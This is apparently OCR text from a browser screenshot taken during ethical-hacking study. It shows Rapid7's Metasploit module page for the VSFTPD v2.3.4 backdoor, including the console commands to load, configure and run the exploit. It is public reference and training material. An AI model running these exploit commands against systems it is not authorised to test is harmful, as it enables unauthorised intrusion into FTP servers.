 Study - Google Drive
Cyber Security and Ethical hacking - N
3
(3) WhatsApp
VSFTPD v2.3.4 Backdoor Comma
rapid7.com/db/modules/exploit/unix/ftp/vsftpd_234_backdoor/
2
zoom meeting
Study
Telegram
RAPID7
PRODUCTS
SERVICES
SUPPORT & RESOURCES
RESEARCH
EN
SIGN IN
TRY NOW
Module Options
To display the available options, load the module within the Metasploit console and run the commands 'show
options' or 'show advanced':
1 msf > use exploit/unix/ftp/vsftpd_234_backdoor
2 msf exploit(vsftpd_234_backdoor) > show targets
3 ...targets...
4 msf exploit(vsftpd_234_backdoor) > set TARGET < target-id >
5 msf exploit(vsftpd_234_backdoor) > show options
6 ...show and set options...
7 msf exploit(vsftpd_234_backdoor) > exploit
Contact Us
f1535066-9a3a-4ea....jfif
Show all